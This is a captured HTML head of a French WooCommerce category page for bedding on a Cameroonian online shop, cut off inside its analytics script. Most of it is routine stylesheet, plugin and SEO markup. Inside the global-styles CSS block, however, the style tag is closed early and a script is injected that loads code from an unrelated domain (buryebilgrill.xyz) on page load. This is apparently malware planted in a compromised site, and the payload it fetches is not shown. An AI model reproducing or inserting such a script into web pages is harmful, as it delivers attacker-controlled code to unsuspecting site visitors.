

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://madein-cameroon.cm/categorie/maison/literie/
body_size: 17704
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://madein-cameroon.cm/xmlrpc.php" />
				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<!--[if lt IE 9]>
 	<script src="https://madein-cameroon.cm/wp-content/themes/caden/js/ie8.js" type="text/javascript"></script>
 	<![endif]--><script type="text/javascript">
 	var ajaxurl = "https://madein-cameroon.cm/wp-admin/admin-ajax.php";
	</script>
<!-- SEO par Rank Math - https://s.rankmath.com/home -->
<title>Literie - Made In Cameroon Online</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Literie - Made In Cameroon Online" />
<meta property="og:url" content="https://madein-cameroon.cm/categorie/maison/literie/" />
<meta property="og:site_name" content="Made In Cameroon Online" />
<meta property="og:image" content="https://madein-cameroon.cm/wp-content/uploads/2020/11/Made-in-Cameroon-2020.jpg" />
<meta property="og:image:secure_url" content="https://madein-cameroon.cm/wp-content/uploads/2020/11/Made-in-Cameroon-2020.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="600" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Literie - Made In Cameroon Online" />
<meta name="twitter:image" content="https://madein-cameroon.cm/wp-content/uploads/2020/11/Made-in-Cameroon-2020.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://madein-cameroon.cm/#organization","name":"Made In Cameroon","url":"https://madein-cameroon.cm","logo":{"@type":"ImageObject","@id":"https://madein-cameroon.cm/#logo","url":"https://madein-cameroon.cm/wp-content/uploads/2020/09/Made-In-Cameroon-Logo.png","contentUrl":"https://madein-cameroon.cm/wp-content/uploads/2020/09/Made-In-Cameroon-Logo.png","caption":"Made In Cameroon","inLanguage":"fr-FR","width":"299","height":"197"}},{"@type":"WebSite","@id":"https://madein-cameroon.cm/#website","url":"https://madein-cameroon.cm","name":"Made In Cameroon","publisher":{"@id":"https://madein-cameroon.cm/#organization"},"inLanguage":"fr-FR"},{"@type":"CollectionPage","@id":"https://madein-cameroon.cm/categorie/maison/literie/#webpage","url":"https://madein-cameroon.cm/categorie/maison/literie/","name":"Literie - Made In Cameroon Online","isPartOf":{"@id":"https://madein-cameroon.cm/#website"},"inLanguage":"fr-FR"},{"@context":"https://schema.org/","@graph":[]}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Made In Cameroon Online &raquo; Flux" href="https://madein-cameroon.cm/feed/" />
<link rel="alternate" type="application/rss+xml" title="Made In Cameroon Online &raquo; Flux des commentaires" href="https://madein-cameroon.cm/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour Made In Cameroon Online &raquo; Literie Catégorie" href="https://madein-cameroon.cm/categorie/maison/literie/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/madein-cameroon.cm\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css'  href='https://madein-cameroon.cm/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://madein-cameroon.cm/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://madein-cameroon.cm/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://madein-cameroon.cm/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://madein-cameroon.cm/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://madein-cameroon.cm/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//madein-cameroon.cm/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://madein-cameroon.cm/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.14.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://madein-cameroon.cm/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='https://madein-cameroon.cm/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css'  href='https://madein-cameroon.cm/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css'  href='https://madein-cameroon.cm/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.1.2' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='redux-extendify-styles-css'  href='https://madein-cameroon.cm/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://madein-cameroon.cm/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://madein-cameroon.cm/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://madein-cameroon.cm/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.9.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://madein-cameroon.cm/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.9.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css'  href='https://madein-cameroon.cm/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://madein-cameroon.cm/wp-content/themes/caden/js/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css'  href='https://madein-cameroon.cm/wp-content/themes/caden/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css'  href='https://madein-cameroon.cm/wp-content/themes/caden/js/fancybox/jquery.fancybox.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-buttons-css'  href='https://madein-cameroon.cm/wp-content/themes/caden/js/fancybox/helpers/jquery.fancybox-buttons.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css'  href='https://madein-cameroon.cm/wp-content/themes/caden/js/fancybox/helpers/jquery.fancybox-thumbs.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='caden-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A700italic%2C400%2C800%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='caden-style-css'  href='https://madein-cameroon.cm/wp-content/themes/caden/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css-css'  href='https://madein-cameroon.cm/wp-content/themes/caden/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://madein-cameroon.cm/wp-content/themes/caden/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://madein-cameroon.cm/wp-content/themes/caden/css/ionicons.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://madein-cameroon.cm/wp-content/themes/caden/css/simple-line-icons.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://madein-cameroon.cm/wp-content/themes/caden/css/animate.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css'  href='https://madein-cameroon.cm/wp-content/themes/caden/css/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://madein-cameroon.cm/wp-content/themes/caden/css/bootstrap.min.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cadencss-reset-css'  href='https://madein-cameroon.cm/wp-content/themes/caden/css/reset1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cadencss-global-css'  href='https://madein-cameroon.cm/wp-content/themes/caden/css/global1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cadencss-pages-css'  href='https://madein-cameroon.cm/wp-content/themes/caden/css/pages1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cadencss-woocommerce-css'  href='https://madein-cameroon.cm/wp-content/themes/caden/css/woocommerce1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cadencss-layouts-css'  href='https://madein-cameroon.cm/wp-content/themes/caden/css/layouts1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cadencss-responsive-css'  href='https://madein-cameroon.cm/wp-content/themes/caden/css/responsive1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cadencss-custom-css'  href='https://madein-cameroon.cm/wp-content/themes/caden/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='cadencss-custom-inline-css' type='text/css'>
.vc_custom_1504065649069{background-color: #333333 !important;}.vc_custom_1504065674271{background-color: #f4f4f4 !important;}
.wrapper.box-layout, .wrapper.box-layout .container, .wrapper.box-layout .row-container {max-width: 1170px;}
</style>
<link rel='stylesheet' id='mm_icomoon-css'  href='https://madein-cameroon.cm/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css'  href='https://madein-cameroon.cm/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=5.9.12' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1608733040" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1608733040" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1608733040" /></noscript><script type='text/javascript' src='https://madein-cameroon.cm/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>
jQuery(document).ready(function() {
	jQuery(".5b91b6538f4f98bd9d1f6f019673c98c").click(function() {
		jQuery.post(
			"https://madein-cameroon.cm/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "24de36d5f5",
			}, function(response) { }
		);
	});
});
</script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.1' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.1' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.1' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-includes/js/jquery/ui/button.min.js?ver=1.13.1' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.1' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/madein-cameroon.cm\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/madein-cameroon.cm\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"fr","dateFormat":"yy-mm-dd","ui_css":"https:\/\/madein-cameroon.cm\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"datepicker":{"format":"d\/m\/Y","locale":"fr"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"bookingInProgress":"Veuillez patienter pendant que la r\u00e9servation est soumise.","tickets_save":"Enregistrer le billet","bookingajaxurl":"https:\/\/madein-cameroon.cm\/wp-admin\/admin-ajax.php","bookings_export_save":"Exporter les r\u00e9servations","bookings_settings_save":"Enregistrer","booking_delete":"Confirmez-vous vouloir le supprimer\u00a0?","booking_offset":"30","bb_full":"Complet","bb_book":"R\u00e9servez maintenant","bb_booking":"R\u00e9servation en cours...","bb_booked":"R\u00e9servation soumis","bb_error":"R\u00e9servation erreur. R\u00e9essayer\u00a0?","bb_cancel":"Annuler","bb_canceling":"Annulation en cours...","bb_cancelled":"Annul\u00e9e","bb_cancel_error":"Annulation erreur. R\u00e9essayer\u00a0?","txt_search":"Recherche","txt_searching":"Recherche en cours...","txt_loading":"Chargement en cours..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.1.2' id='events-manager-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/fr.min.js?ver=6.1.2' id='em-flatpickr-localization-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.22' id='tp-tools-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.22' id='revmin-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.9.4' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/madein-cameroon.cm\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.9.4' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.2.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/themes/caden/js/TimeCircles.js?ver=1' id='TimeCircles-js-js'></script>
<link rel="https://api.w.org/" href="https://madein-cameroon.cm/wp-json/" /><link rel="alternate" type="application/json" href="https://madein-cameroon.cm/wp-json/wp/v2/product_cat/198" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://madein-cameroon.cm/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://madein-cameroon.cm/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-76JJF97L19"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
